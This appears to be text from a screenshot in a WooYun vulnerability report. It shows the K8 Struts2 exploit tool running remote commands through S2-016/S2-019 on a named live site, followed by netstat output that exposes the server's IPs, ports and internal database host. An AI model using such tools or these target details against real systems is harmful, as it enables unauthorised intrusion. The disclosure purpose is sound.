 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://boss.dxktong.com/dx-m/welcomeLogin.action
编码: UTF-8 2013 S2-019 2013 S2-016 2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 218.7.121.66:80 125.124.45.103:26344 TIME_WAIT
tcp 0 0 218.7.121.66:80 125.124.45.103:26333 ESTABLISHED
tcp 0 1 218.7.121.66:48265 59.46.9.7:35000 SYN_SENT
tcp 0 0 218.7.121.66:80 125.124.45.103:26328 TIME_WAIT
tcp 0 0 218.7.121.66:80 101.226.65.105:54697 TIME_WAIT
tcp 0 0 218.7.121.66:80 125.124.45.103:26327 ESTABLISHED
tcp 0 0 10.0.0.20:57844 10.0.0.20:8181 ESTABLISHED
tcp 0 0 218.7.121.66:80 125.124.45.103:26330 ESTABLISHED
tcp 0 0 218.7.121.66:80 125.124.45.103:26335 ESTABLISHED
tcp 0 0 218.7.121.66:80 125.124.45.103:26329 ESTABLISHED
tcp 0 0 218.7.121.66:80 125.124.45.103:26345 TIME_WAIT
tcp 0 0 218.7.121.66:80 125.124.45.103:26346 ESTABLISHED
tcp 0 0 218.7.121.66:80 125.124.45.103:26331 ESTABLISHED
tcp 0 0 218.7.121.66:80 125.124.45.103:26334 ESTABLISHED
tcp 0 0 :::8181 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 :::28001 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57829 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57835 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57830 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:33212 ::ffff:10.0.0.22:1521 ESTABLISHED
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57836 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57831 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57832 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57839 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:55795 ::ffff:10.0.0.22:1521 ESTABLISHED
tcp 0 0 ::ffff:10.0.0.20:43650 ::ffff:10.0.0.22:1521 ESTABLISHED
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57834 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57842 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:43306 ::ffff:10.0.0.22:1521 ESTABLISHED
tcp 0 0 ::ffff:10.0.0.20:58546 ::ffff:10.0.0.22:1521 ESTABLISHED
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57843 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:8181 ::ffff:10.0.0.20:57826 TIME_WAIT
tcp 0 0 ::ffff:10.0.0.20:51480 ::ffff:10.0.0.22:1521 ESTABLISHED
www.wooyun.org